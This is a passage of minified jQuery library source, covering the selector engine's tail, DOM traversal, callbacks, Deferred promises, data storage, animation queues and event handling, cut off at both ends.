sa(a){for(var b=0,c=a.length,d="";b<c;b++)d+=a[b].value;return d}function ta(a,b,c){var d=b.dir,e=b.next,f=e||d,g=c&&"parentNode"===f,h=x++;return b.first?function(b,c,e){while(b=b[d])if(1===b.nodeType||g)return a(b,c,e);return!1}:function(b,c,i){var j,k,l,m=[w,h];if(i){while(b=b[d])if((1===b.nodeType||g)&&a(b,c,i))return!0}else while(b=b[d])if(1===b.nodeType||g)if(l=b[u]||(b[u]={}),k=l[b.uniqueID]||(l[b.uniqueID]={}),e&&e===b.nodeName.toLowerCase())b=b[d]||b;else{if((j=k[f])&&j[0]===w&&j[1]===h)return m[2]=j[2];if(k[f]=m,m[2]=a(b,c,i))return!0}return!1}}function ua(a){return a.length>1?function(b,c,d){var e=a.length;while(e--)if(!a[e](b,c,d))return!1;return!0}:a[0]}function va(a,b,c){for(var d=0,e=b.length;d<e;d++)ga(a,b[d],c);return c}function wa(a,b,c,d,e){for(var f,g=[],h=0,i=a.length,j=null!=b;h<i;h++)(f=a[h])&&(c&&!c(f,d,e)||(g.push(f),j&&b.push(h)));return g}function xa(a,b,c,d,e,f){return d&&!d[u]&&(d=xa(d)),e&&!e[u]&&(e=xa(e,f)),ia(function(f,g,h,i){var j,k,l,m=[],n=[],o=g.length,p=f||va(b||"*",h.nodeType?[h]:h,[]),q=!a||!f&&b?p:wa(p,m,a,h,i),r=c?e||(f?a:o||d)?[]:g:q;if(c&&c(q,r,h,i),d){j=wa(r,n),d(j,[],h,i),k=j.length;while(k--)(l=j[k])&&(r[n[k]]=!(q[n[k]]=l))}if(f){if(e||a){if(e){j=[],k=r.length;while(k--)(l=r[k])&&j.push(q[k]=l);e(null,r=[],j,i)}k=r.length;while(k--)(l=r[k])&&(j=e?I(f,l):m[k])>-1&&(f[j]=!(g[j]=l))}}else r=wa(r===g?r.splice(o,r.length):r),e?e(null,g,r,i):G.apply(g,r)})}function ya(a){for(var b,c,e,f=a.length,g=d.relative[a[0].type],h=g||d.relative[" "],i=g?1:0,k=ta(function(a){return a===b},h,!0),l=ta(function(a){return I(b,a)>-1},h,!0),m=[function(a,c,d){var e=!g&&(d||c!==j)||((b=c).nodeType?k(a,c,d):l(a,c,d));return b=null,e}];i<f;i++)if(c=d.relative[a[i].type])m=[ta(ua(m),c)];else{if(c=d.filter[a[i].type].apply(null,a[i].matches),c[u]){for(e=++i;e<f;e++)if(d.relative[a[e].type])break;return xa(i>1&&ua(m),i>1&&sa(a.slice(0,i-1).concat({value:" "===a[i-2].type?"*":""})).replace(P,"$1"),c,i<e&&ya(a.slice(i,e)),e<f&&ya(a=a.slice(e)),e<f&&sa(a))}m.push(c)}return ua(m)}function za(a,b){var c=b.length>0,e=a.length>0,f=function(f,g,h,i,k){var l,o,q,r=0,s="0",t=f&&[],u=[],v=j,x=f||e&&d.find.TAG("*",k),y=w+=null==v?1:Math.random()||.1,z=x.length;for(k&&(j=g===n||g||k);s!==z&&null!=(l=x[s]);s++){if(e&&l){o=0,g||l.ownerDocument===n||(m(l),h=!p);while(q=a[o++])if(q(l,g||n,h)){i.push(l);break}k&&(w=y)}c&&((l=!q&&l)&&r--,f&&t.push(l))}if(r+=s,c&&s!==r){o=0;while(q=b[o++])q(t,u,g,h);if(f){if(r>0)while(s--)t[s]||u[s]||(u[s]=E.call(i));u=wa(u)}G.apply(i,u),k&&!f&&u.length>0&&r+b.length>1&&ga.uniqueSort(i)}return k&&(w=y,j=v),t};return c?ia(f):f}return h=ga.compile=function(a,b){var c,d=[],e=[],f=A[a+" "];if(!f){b||(b=g(a)),c=b.length;while(c--)f=ya(b[c]),f[u]?d.push(f):e.push(f);f=A(a,za(e,d)),f.selector=a}return f},i=ga.select=function(a,b,c,e){var f,i,j,k,l,m="function"==typeof a&&a,n=!e&&g(a=m.selector||a);if(c=c||[],1===n.length){if(i=n[0]=n[0].slice(0),i.length>2&&"ID"===(j=i[0]).type&&9===b.nodeType&&p&&d.relative[i[1].type]){if(b=(d.find.ID(j.matches[0].replace(_,aa),b)||[])[0],!b)return c;m&&(b=b.parentNode),a=a.slice(i.shift().value.length)}f=V.needsContext.test(a)?0:i.length;while(f--){if(j=i[f],d.relative[k=j.type])break;if((l=d.find[k])&&(e=l(j.matches[0].replace(_,aa),$.test(i[0].type)&&qa(b.parentNode)||b))){if(i.splice(f,1),a=e.length&&sa(i),!a)return G.apply(c,e),c;break}}}return(m||h(a,n))(e,b,!p,c,!b||$.test(a)&&qa(b.parentNode)||b),c},c.sortStable=u.split("").sort(B).join("")===u,c.detectDuplicates=!!l,m(),c.sortDetached=ja(function(a){return 1&a.compareDocumentPosition(n.createElement("fieldset"))}),ja(function(a){return a.innerHTML="<a href='#'></a>","#"===a.firstChild.getAttribute("href")})||ka("type|href|height|width",function(a,b,c){if(!c)return a.getAttribute(b,"type"===b.toLowerCase()?1:2)}),c.attributes&&ja(function(a){return a.innerHTML="<input/>",a.firstChild.setAttribute("value",""),""===a.firstChild.getAttribute("value")})||ka("value",function(a,b,c){if(!c&&"input"===a.nodeName.toLowerCase())return a.defaultValue}),ja(function(a){return null==a.getAttribute("disabled")})||ka(J,function(a,b,c){var d;if(!c)return a[b]===!0?b.toLowerCase():(d=a.getAttributeNode(b))&&d.specified?d.value:null}),ga}(a);r.find=x,r.expr=x.selectors,r.expr[":"]=r.expr.pseudos,r.uniqueSort=r.unique=x.uniqueSort,r.text=x.getText,r.isXMLDoc=x.isXML,r.contains=x.contains,r.escapeSelector=x.escape;var y=function(a,b,c){var d=[],e=void 0!==c;while((a=a[b])&&9!==a.nodeType)if(1===a.nodeType){if(e&&r(a).is(c))break;d.push(a)}return d},z=function(a,b){for(var c=[];a;a=a.nextSibling)1===a.nodeType&&a!==b&&c.push(a);return c},A=r.expr.match.needsContext;function B(a,b){return a.nodeName&&a.nodeName.toLowerCase()===b.toLowerCase()}var C=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i,D=/^.[^:#\[\.,]*$/;function E(a,b,c){return r.isFunction(b)?r.grep(a,function(a,d){return!!b.call(a,d,a)!==c}):b.nodeType?r.grep(a,function(a){return a===b!==c}):"string"!=typeof b?r.grep(a,function(a){return i.call(b,a)>-1!==c}):D.test(b)?r.filter(b,a,c):(b=r.filter(b,a),r.grep(a,function(a){return i.call(b,a)>-1!==c&&1===a.nodeType}))}r.filter=function(a,b,c){var d=b[0];return c&&(a=":not("+a+")"),1===b.length&&1===d.nodeType?r.find.matchesSelector(d,a)?[d]:[]:r.find.matches(a,r.grep(b,function(a){return 1===a.nodeType}))},r.fn.extend({find:function(a){var b,c,d=this.length,e=this;if("string"!=typeof a)return this.pushStack(r(a).filter(function(){for(b=0;b<d;b++)if(r.contains(e[b],this))return!0}));for(c=this.pushStack([]),b=0;b<d;b++)r.find(a,e[b],c);return d>1?r.uniqueSort(c):c},filter:function(a){return this.pushStack(E(this,a||[],!1))},not:function(a){return this.pushStack(E(this,a||[],!0))},is:function(a){return!!E(this,"string"==typeof a&&A.test(a)?r(a):a||[],!1).length}});var F,G=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/,H=r.fn.init=function(a,b,c){var e,f;if(!a)return this;if(c=c||F,"string"==typeof a){if(e="<"===a[0]&&">"===a[a.length-1]&&a.length>=3?[null,a,null]:G.exec(a),!e||!e[1]&&b)return!b||b.jquery?(b||c).find(a):this.constructor(b).find(a);if(e[1]){if(b=b instanceof r?b[0]:b,r.merge(this,r.parseHTML(e[1],b&&b.nodeType?b.ownerDocument||b:d,!0)),C.test(e[1])&&r.isPlainObject(b))for(e in b)r.isFunction(this[e])?this[e](b[e]):this.attr(e,b[e]);return this}return f=d.getElementById(e[2]),f&&(this[0]=f,this.length=1),this}return a.nodeType?(this[0]=a,this.length=1,this):r.isFunction(a)?void 0!==c.ready?c.ready(a):a(r):r.makeArray(a,this)};H.prototype=r.fn,F=r(d);var I=/^(?:parents|prev(?:Until|All))/,J={children:!0,contents:!0,next:!0,prev:!0};r.fn.extend({has:function(a){var b=r(a,this),c=b.length;return this.filter(function(){for(var a=0;a<c;a++)if(r.contains(this,b[a]))return!0})},closest:function(a,b){var c,d=0,e=this.length,f=[],g="string"!=typeof a&&r(a);if(!A.test(a))for(;d<e;d++)for(c=this[d];c&&c!==b;c=c.parentNode)if(c.nodeType<11&&(g?g.index(c)>-1:1===c.nodeType&&r.find.matchesSelector(c,a))){f.push(c);break}return this.pushStack(f.length>1?r.uniqueSort(f):f)},index:function(a){return a?"string"==typeof a?i.call(r(a),this[0]):i.call(this,a.jquery?a[0]:a):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(a,b){return this.pushStack(r.uniqueSort(r.merge(this.get(),r(a,b))))},addBack:function(a){return this.add(null==a?this.prevObject:this.prevObject.filter(a))}});function K(a,b){while((a=a[b])&&1!==a.nodeType);return a}r.each({parent:function(a){var b=a.parentNode;return b&&11!==b.nodeType?b:null},parents:function(a){return y(a,"parentNode")},parentsUntil:function(a,b,c){return y(a,"parentNode",c)},next:function(a){return K(a,"nextSibling")},prev:function(a){return K(a,"previousSibling")},nextAll:function(a){return y(a,"nextSibling")},prevAll:function(a){return y(a,"previousSibling")},nextUntil:function(a,b,c){return y(a,"nextSibling",c)},prevUntil:function(a,b,c){return y(a,"previousSibling",c)},siblings:function(a){return z((a.parentNode||{}).firstChild,a)},children:function(a){return z(a.firstChild)},contents:function(a){return B(a,"iframe")?a.contentDocument:(B(a,"template")&&(a=a.content||a),r.merge([],a.childNodes))}},function(a,b){r.fn[a]=function(c,d){var e=r.map(this,b,c);return"Until"!==a.slice(-5)&&(d=c),d&&"string"==typeof d&&(e=r.filter(d,e)),this.length>1&&(J[a]||r.uniqueSort(e),I.test(a)&&e.reverse()),this.pushStack(e)}});var L=/[^\x20\t\r\n\f]+/g;function M(a){var b={};return r.each(a.match(L)||[],function(a,c){b[c]=!0}),b}r.Callbacks=function(a){a="string"==typeof a?M(a):r.extend({},a);var b,c,d,e,f=[],g=[],h=-1,i=function(){for(e=e||a.once,d=b=!0;g.length;h=-1){c=g.shift();while(++h<f.length)f[h].apply(c[0],c[1])===!1&&a.stopOnFalse&&(h=f.length,c=!1)}a.memory||(c=!1),b=!1,e&&(f=c?[]:"")},j={add:function(){return f&&(c&&!b&&(h=f.length-1,g.push(c)),function d(b){r.each(b,function(b,c){r.isFunction(c)?a.unique&&j.has(c)||f.push(c):c&&c.length&&"string"!==r.type(c)&&d(c)})}(arguments),c&&!b&&i()),this},remove:function(){return r.each(arguments,function(a,b){var c;while((c=r.inArray(b,f,c))>-1)f.splice(c,1),c<=h&&h--}),this},has:function(a){return a?r.inArray(a,f)>-1:f.length>0},empty:function(){return f&&(f=[]),this},disable:function(){return e=g=[],f=c="",this},disabled:function(){return!f},lock:function(){return e=g=[],c||b||(f=c=""),this},locked:function(){return!!e},fireWith:function(a,c){return e||(c=c||[],c=[a,c.slice?c.slice():c],g.push(c),b||i()),this},fire:function(){return j.fireWith(this,arguments),this},fired:function(){return!!d}};return j};function N(a){return a}function O(a){throw a}function P(a,b,c,d){var e;try{a&&r.isFunction(e=a.promise)?e.call(a).done(b).fail(c):a&&r.isFunction(e=a.then)?e.call(a,b,c):b.apply(void 0,[a].slice(d))}catch(a){c.apply(void 0,[a])}}r.extend({Deferred:function(b){var c=[["notify","progress",r.Callbacks("memory"),r.Callbacks("memory"),2],["resolve","done",r.Callbacks("once memory"),r.Callbacks("once memory"),0,"resolved"],["reject","fail",r.Callbacks("once memory"),r.Callbacks("once memory"),1,"rejected"]],d="pending",e={state:function(){return d},always:function(){return f.done(arguments).fail(arguments),this},"catch":function(a){return e.then(null,a)},pipe:function(){var a=arguments;return r.Deferred(function(b){r.each(c,function(c,d){var e=r.isFunction(a[d[4]])&&a[d[4]];f[d[1]](function(){var a=e&&e.apply(this,arguments);a&&r.isFunction(a.promise)?a.promise().progress(b.notify).done(b.resolve).fail(b.reject):b[d[0]+"With"](this,e?[a]:arguments)})}),a=null}).promise()},then:function(b,d,e){var f=0;function g(b,c,d,e){return function(){var h=this,i=arguments,j=function(){var a,j;if(!(b<f)){if(a=d.apply(h,i),a===c.promise())throw new TypeError("Thenable self-resolution");j=a&&("object"==typeof a||"function"==typeof a)&&a.then,r.isFunction(j)?e?j.call(a,g(f,c,N,e),g(f,c,O,e)):(f++,j.call(a,g(f,c,N,e),g(f,c,O,e),g(f,c,N,c.notifyWith))):(d!==N&&(h=void 0,i=[a]),(e||c.resolveWith)(h,i))}},k=e?j:function(){try{j()}catch(a){r.Deferred.exceptionHook&&r.Deferred.exceptionHook(a,k.stackTrace),b+1>=f&&(d!==O&&(h=void 0,i=[a]),c.rejectWith(h,i))}};b?k():(r.Deferred.getStackHook&&(k.stackTrace=r.Deferred.getStackHook()),a.setTimeout(k))}}return r.Deferred(function(a){c[0][3].add(g(0,a,r.isFunction(e)?e:N,a.notifyWith)),c[1][3].add(g(0,a,r.isFunction(b)?b:N)),c[2][3].add(g(0,a,r.isFunction(d)?d:O))}).promise()},promise:function(a){return null!=a?r.extend(a,e):e}},f={};return r.each(c,function(a,b){var g=b[2],h=b[5];e[b[1]]=g.add,h&&g.add(function(){d=h},c[3-a][2].disable,c[0][2].lock),g.add(b[3].fire),f[b[0]]=function(){return f[b[0]+"With"](this===f?void 0:this,arguments),this},f[b[0]+"With"]=g.fireWith}),e.promise(f),b&&b.call(f,f),f},when:function(a){var b=arguments.length,c=b,d=Array(c),e=f.call(arguments),g=r.Deferred(),h=function(a){return function(c){d[a]=this,e[a]=arguments.length>1?f.call(arguments):c,--b||g.resolveWith(d,e)}};if(b<=1&&(P(a,g.done(h(c)).resolve,g.reject,!b),"pending"===g.state()||r.isFunction(e[c]&&e[c].then)))return g.then();while(c--)P(e[c],h(c),g.reject);return g.promise()}});var Q=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;r.Deferred.exceptionHook=function(b,c){a.console&&a.console.warn&&b&&Q.test(b.name)&&a.console.warn("jQuery.Deferred exception: "+b.message,b.stack,c)},r.readyException=function(b){a.setTimeout(function(){throw b})};var R=r.Deferred();r.fn.ready=function(a){return R.then(a)["catch"](function(a){r.readyException(a)}),this},r.extend({isReady:!1,readyWait:1,ready:function(a){(a===!0?--r.readyWait:r.isReady)||(r.isReady=!0,a!==!0&&--r.readyWait>0||R.resolveWith(d,[r]))}}),r.ready.then=R.then;function S(){d.removeEventListener("DOMContentLoaded",S),a.removeEventListener("load",S),r.ready()}"complete"===d.readyState||"loading"!==d.readyState&&!d.documentElement.doScroll?a.setTimeout(r.ready):(d.addEventListener("DOMContentLoaded",S),a.addEventListener("load",S));var T=function(a,b,c,d,e,f,g){var h=0,i=a.length,j=null==c;if("object"===r.type(c)){e=!0;for(h in c)T(a,b,h,c[h],!0,f,g)}else if(void 0!==d&&(e=!0,r.isFunction(d)||(g=!0),j&&(g?(b.call(a,d),b=null):(j=b,b=function(a,b,c){return j.call(r(a),c)})),b))for(;h<i;h++)b(a[h],c,g?d:d.call(a[h],h,b(a[h],c)));return e?a:j?b.call(a):i?b(a[0],c):f},U=function(a){return 1===a.nodeType||9===a.nodeType||!+a.nodeType};function V(){this.expando=r.expando+V.uid++}V.uid=1,V.prototype={cache:function(a){var b=a[this.expando];return b||(b={},U(a)&&(a.nodeType?a[this.expando]=b:Object.defineProperty(a,this.expando,{value:b,configurable:!0}))),b},set:function(a,b,c){var d,e=this.cache(a);if("string"==typeof b)e[r.camelCase(b)]=c;else for(d in b)e[r.camelCase(d)]=b[d];return e},get:function(a,b){return void 0===b?this.cache(a):a[this.expando]&&a[this.expando][r.camelCase(b)]},access:function(a,b,c){return void 0===b||b&&"string"==typeof b&&void 0===c?this.get(a,b):(this.set(a,b,c),void 0!==c?c:b)},remove:function(a,b){var c,d=a[this.expando];if(void 0!==d){if(void 0!==b){Array.isArray(b)?b=b.map(r.camelCase):(b=r.camelCase(b),b=b in d?[b]:b.match(L)||[]),c=b.length;while(c--)delete d[b[c]]}(void 0===b||r.isEmptyObject(d))&&(a.nodeType?a[this.expando]=void 0:delete a[this.expando])}},hasData:function(a){var b=a[this.expando];return void 0!==b&&!r.isEmptyObject(b)}};var W=new V,X=new V,Y=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,Z=/[A-Z]/g;function $(a){return"true"===a||"false"!==a&&("null"===a?null:a===+a+""?+a:Y.test(a)?JSON.parse(a):a)}function _(a,b,c){var d;if(void 0===c&&1===a.nodeType)if(d="data-"+b.replace(Z,"-$&").toLowerCase(),c=a.getAttribute(d),"string"==typeof c){try{c=$(c)}catch(e){}X.set(a,b,c)}else c=void 0;return c}r.extend({hasData:function(a){return X.hasData(a)||W.hasData(a)},data:function(a,b,c){return X.access(a,b,c)},removeData:function(a,b){X.remove(a,b)},_data:function(a,b,c){return W.access(a,b,c)},_removeData:function(a,b){W.remove(a,b)}}),r.fn.extend({data:function(a,b){var c,d,e,f=this[0],g=f&&f.attributes;if(void 0===a){if(this.length&&(e=X.get(f),1===f.nodeType&&!W.get(f,"hasDataAttrs"))){c=g.length;while(c--)g[c]&&(d=g[c].name,0===d.indexOf("data-")&&(d=r.camelCase(d.slice(5)),_(f,d,e[d])));W.set(f,"hasDataAttrs",!0)}return e}return"object"==typeof a?this.each(function(){X.set(this,a)}):T(this,function(b){var c;if(f&&void 0===b){if(c=X.get(f,a),void 0!==c)return c;if(c=_(f,a),void 0!==c)return c}else this.each(function(){X.set(this,a,b)})},null,b,arguments.length>1,null,!0)},removeData:function(a){return this.each(function(){X.remove(this,a)})}}),r.extend({queue:function(a,b,c){var d;if(a)return b=(b||"fx")+"queue",d=W.get(a,b),c&&(!d||Array.isArray(c)?d=W.access(a,b,r.makeArray(c)):d.push(c)),d||[]},dequeue:function(a,b){b=b||"fx";var c=r.queue(a,b),d=c.length,e=c.shift(),f=r._queueHooks(a,b),g=function(){r.dequeue(a,b)};"inprogress"===e&&(e=c.shift(),d--),e&&("fx"===b&&c.unshift("inprogress"),delete f.stop,e.call(a,g,f)),!d&&f&&f.empty.fire()},_queueHooks:function(a,b){var c=b+"queueHooks";return W.get(a,c)||W.access(a,c,{empty:r.Callbacks("once memory").add(function(){W.remove(a,[b+"queue",c])})})}}),r.fn.extend({queue:function(a,b){var c=2;return"string"!=typeof a&&(b=a,a="fx",c--),arguments.length<c?r.queue(this[0],a):void 0===b?this:this.each(function(){var c=r.queue(this,a,b);r._queueHooks(this,a),"fx"===a&&"inprogress"!==c[0]&&r.dequeue(this,a)})},dequeue:function(a){return this.each(function(){r.dequeue(this,a)})},clearQueue:function(a){return this.queue(a||"fx",[])},promise:function(a,b){var c,d=1,e=r.Deferred(),f=this,g=this.length,h=function(){--d||e.resolveWith(f,[f])};"string"!=typeof a&&(b=a,a=void 0),a=a||"fx";while(g--)c=W.get(f[g],a+"queueHooks"),c&&c.empty&&(d++,c.empty.add(h));return h(),e.promise(b)}});var aa=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,ba=new RegExp("^(?:([+-])=|)("+aa+")([a-z%]*)$","i"),ca=["Top","Right","Bottom","Left"],da=function(a,b){return a=b||a,"none"===a.style.display||""===a.style.display&&r.contains(a.ownerDocument,a)&&"none"===r.css(a,"display")},ea=function(a,b,c,d){var e,f,g={};for(f in b)g[f]=a.style[f],a.style[f]=b[f];e=c.apply(a,d||[]);for(f in b)a.style[f]=g[f];return e};function fa(a,b,c,d){var e,f=1,g=20,h=d?function(){return d.cur()}:function(){return r.css(a,b,"")},i=h(),j=c&&c[3]||(r.cssNumber[b]?"":"px"),k=(r.cssNumber[b]||"px"!==j&&+i)&&ba.exec(r.css(a,b));if(k&&k[3]!==j){j=j||k[3],c=c||[],k=+i||1;do f=f||".5",k/=f,r.style(a,b,k+j);while(f!==(f=h()/i)&&1!==f&&--g)}return c&&(k=+k||+i||0,e=c[1]?k+(c[1]+1)*c[2]:+c[2],d&&(d.unit=j,d.start=k,d.end=e)),e}var ga={};function ha(a){var b,c=a.ownerDocument,d=a.nodeName,e=ga[d];return e?e:(b=c.body.appendChild(c.createElement(d)),e=r.css(b,"display"),b.parentNode.removeChild(b),"none"===e&&(e="block"),ga[d]=e,e)}function ia(a,b){for(var c,d,e=[],f=0,g=a.length;f<g;f++)d=a[f],d.style&&(c=d.style.display,b?("none"===c&&(e[f]=W.get(d,"display")||null,e[f]||(d.style.display="")),""===d.style.display&&da(d)&&(e[f]=ha(d))):"none"!==c&&(e[f]="none",W.set(d,"display",c)));for(f=0;f<g;f++)null!=e[f]&&(a[f].style.display=e[f]);return a}r.fn.extend({show:function(){return ia(this,!0)},hide:function(){return ia(this)},toggle:function(a){return"boolean"==typeof a?a?this.show():this.hide():this.each(function(){da(this)?r(this).show():r(this).hide()})}});var ja=/^(?:checkbox|radio)$/i,ka=/<([a-z][^\/\0>\x20\t\r\n\f]+)/i,la=/^$|\/(?:java|ecma)script/i,ma={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};ma.optgroup=ma.option,ma.tbody=ma.tfoot=ma.colgroup=ma.caption=ma.thead,ma.th=ma.td;function na(a,b){var c;return c="undefined"!=typeof a.getElementsByTagName?a.getElementsByTagName(b||"*"):"undefined"!=typeof a.querySelectorAll?a.querySelectorAll(b||"*"):[],void 0===b||b&&B(a,b)?r.merge([a],c):c}function oa(a,b){for(var c=0,d=a.length;c<d;c++)W.set(a[c],"globalEval",!b||W.get(b[c],"globalEval"))}var pa=/<|&#?\w+;/;function qa(a,b,c,d,e){for(var f,g,h,i,j,k,l=b.createDocumentFragment(),m=[],n=0,o=a.length;n<o;n++)if(f=a[n],f||0===f)if("object"===r.type(f))r.merge(m,f.nodeType?[f]:f);else if(pa.test(f)){g=g||l.appendChild(b.createElement("div")),h=(ka.exec(f)||["",""])[1].toLowerCase(),i=ma[h]||ma._default,g.innerHTML=i[1]+r.htmlPrefilter(f)+i[2],k=i[0];while(k--)g=g.lastChild;r.merge(m,g.childNodes),g=l.firstChild,g.textContent=""}else m.push(b.createTextNode(f));l.textContent="",n=0;while(f=m[n++])if(d&&r.inArray(f,d)>-1)e&&e.push(f);else if(j=r.contains(f.ownerDocument,f),g=na(l.appendChild(f),"script"),j&&oa(g),c){k=0;while(f=g[k++])la.test(f.type||"")&&c.push(f)}return l}!function(){var a=d.createDocumentFragment(),b=a.appendChild(d.createElement("div")),c=d.createElement("input");c.setAttribute("type","radio"),c.setAttribute("checked","checked"),c.setAttribute("name","t"),b.appendChild(c),o.checkClone=b.cloneNode(!0).cloneNode(!0).lastChild.checked,b.innerHTML="<textarea>x</textarea>",o.noCloneChecked=!!b.cloneNode(!0).lastChild.defaultValue}();var ra=d.documentElement,sa=/^key/,ta=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,ua=/^([^.]*)(?:\.(.+)|)/;function va(){return!0}function wa(){return!1}function xa(){try{return d.activeElement}catch(a){}}function ya(a,b,c,d,e,f){var g,h;if("object"==typeof b){"string"!=typeof c&&(d=d||c,c=void 0);for(h in b)ya(a,h,c,d,b[h],f);return a}if(null==d&&null==e?(e=c,d=c=void 0):null==e&&("string"==typeof c?(e=d,d=void 0):(e=d,d=c,c=void 0)),e===!1)e=wa;else if(!e)return a;return 1===f&&(g=e,e=function(a){return r().off(a),g.apply(this,arguments)},e.guid=g.guid||(g.guid=r.guid++)),a.each(function(){r.event.add(this,b,e,d,c)})}r.event={global:{},add:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,n,o,p,q=W.get(a);if(q){c.handler&&(f=c,c=f.handler,e=f.selector),e&&r.find.matchesSelector(ra,e),c.guid||(c.guid=r.guid++),(i=q.events)||(i=q.events={}),(g=q.handle)||(g=q.handle=function(b){return"undefined"!=typeof r&&r.event.triggered!==b.type?r.event.dispatch.apply(a,arguments):void 0}),b=(b||"").match(L)||[""],j=b.length;while(j--)h=ua.exec(b[j])||[],n=p=h[1],o=(h[2]||"").split(".").sort(),n&&(l=r.event.special[n]||{},n=(e?l.delegateType:l.bindType)||n,l=r.event.special[n]||{},k=r.extend({type:n,origType:p,data:d,handler:c,guid:c.guid,selector:e,needsContext:e&&r.expr.match.needsContext.test(e),namespace:o.join(".")},f),(m=i[n])||(m=i[n]=[],m.delegateCount=0,l.setup&&l.setup.call(a,d,o,g)!==!1||a.addEventListener&&a.addEventListener(n,g)),l.add&&(l.add.call(a,k),k.handler.guid||(k.handler.guid=c.guid)),e?m.splice(m.delegateCount++,0,k):m.push(k),r.event.global[n]=!0)}},remove:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,n,o,p,q=W.hasData(a)&&W.get(a);if(q&&(i=q.events)){b=(b||"").match(L)||[""],j=b.length;while(j--)if(h=ua.exec(b[j])||[],n=p=h[1],o=(h[2]||"").split(".").sort(),n){l=r.event.special[n]||{},n=(d?l.delegateType:l.bindType)||n,m=i[n]||[],h=h[2]&&new RegExp("(^|\\.)"+o.join("\\.(?:.*\\.|)")+"(\\.|$)"),g=f=m.length;while(f--)k=m[f],!e&&p!==k.origType||c&&c.guid!==k.guid||h&&!h.test(k.namespace)||d&&d!==k.selector&&("**"!==d||!k.selector)||(m.splice(f,1),k.selector&&m.delegateCount--,l.remove&&l.remove.call(a,k));g&&!m.length&&(l.teardown&&l.teardown.call(a,o,q.handle)!==!1||r.removeEvent(a,n,q.handle),delete i[n])}else for(n in i)r.event.remove(a,n+b[j],c,d,!0);r.isEmptyObject(i)&&W.remove(a,"handle events")}},dispatch:function(a){var b=r.event.fix(a),c,d,e,f,g,h,i=new Array(arguments.length),j=(W.get(this,"events")||{})[b.type]||[],k=r.event.special[b.type]||{};for(i[0]=b,c=1;c<arguments.length;c++)i[c]=arguments[c];if(b.delegateTarget=this,!k.preDispatch||k.preDispatch.call(this,b)!==!1){h=r.event.handlers.call(this,b,j),c=0;while((f=h[c++])&&!b.isPropagationStopped()){b.currentTarget=f.elem,d=0;while((g=f.handlers[d++])&&!b.isImmediatePropagationStopped())b.rnamespace&&!b.rnamespace.test(g.namespace)||(b.handleObj=g,b.data=g.data,e=((r.event.special[g.origType]||{}).handle||g.handler).apply(f.elem,i),void 0!==e&&(b.result=e)===!1&&(b.preventDefault(),b.stopPropagation()))}return k.postDispatch&&k.postDispatch.call(this,b),b.result}},handlers:function(a,b){var c,d,e,f,g,h=[],i=b.delegateCount,j=a.target;if(i&&j.nodeType&&!("click"===a.type&&a.button>=1))for(;j!==this;j=j.parentNode||this)if(1===j.nodeType&&("click"!==a.type||j.disabled!==!0)){for(f=[],g={},c=0;c<i;c++)d=b[c],e=d.selector+" ",void 0===g[e]&&(g[e]=d.needsContext?r(e,this).index(j)>-1:r.find(e,this,null,[j]).length),g[e]&&f.push(d);f.length&&h.push({elem:j,handlers:f})}return j=this,i<b.length&&h.push({elem:j,handlers:b.slice(i)}),h},addProp:function(a,b){Object.defineProperty(r.Event.prototype,a,{enumerable:!0,configurable:!0,get:r.isFunction(b)?function(){if(this.originalEvent)return b(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[a]},set:function(b){Object.defineProperty(this,a,{enumerable:!0,configurable:!0,writable:!0,value:b})}})},fix:function(a){return a[r.expando]?a:new r.Event(a)},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==xa()&&this.focus)return this.focus(),!1},delegateType:"focusin"},blur:{trigger:function(){if(this===xa()&&this.blur)return this.blur(),!1},delegateType:"focusout"},click:{trigger:function(){if("checkbox"===this.type&&this.click&&B(this,"input"))return this.click(),!1},_default:function(a){return B(a.target,"a")}},beforeunload:{postDispatch:function(a){void 0!==a.result&&a.originalEvent&&(a.originalEvent.returnValue=a.result)}}}},r.removeEvent=function(a,b,c){a.removeEventListener&&a.removeEventListener(b,c)},r.Event=function(a,b){return this instanceof r.Event?(a&&a.type?(this.originalEvent=a,this.type=a.type,this.isDefaultPrevented=a.defaultPrevented||void 0===a.defaultPrevented&&a.returnValue===!1?va:wa,this.target=a.target&&3===a.target.nodeType?a.target.parentNode:a.target,this.currentTarget=a.currentTarget,this.relatedTarget=a.relatedTarget):this.type=a,b&&r.extend(this,b),this.timeStamp=a&&a.timeStamp||r.now(),void(this[r.expando]=!0)):new r.Event(a,b)},r.Event.prototype={constructor:r.Event,isDefaultPrevented:wa,isPropagationStopped:wa,isImmediatePropagationStopped:wa,isSimulated:!1,preventDefault:function(){var a=this.originalEvent;this.isDefaultPrevented=va,a&&!this.isSimulated&&a.preventDefault()},stopPropagation:function(){var a=this.originalEvent;this.isPropagationStopped=va,a&&!this.isSimulated&&a.stopPropagation()},stopImmediatePropagation:function(){var a=this.originalEvent;this.isImmediatePropagationStopped=va,a&&!this.isSimulated&&a.stopImmediatePropagation(),this.stopPropagation()}},r.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(a){var b=a.button;return null==a.which&&sa.test(a.type)?null!=a.charCode?a.charCode:a.keyCode:!a.which&&void 0!==b&&ta.test(a.type)?1&b?1:2&b?3:4&b?2:0:a.which}},r.event.addProp),r.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(a,b){r.event.special[a]={delegateType:b,bindType:b,handle:function(a){var 